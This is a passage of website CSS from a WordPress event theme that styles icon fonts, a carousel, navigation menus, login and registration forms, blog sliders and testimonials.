text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova_register_user h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
display: inline-block;
color: #cccccc;
border-radius: 50%;
}
.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
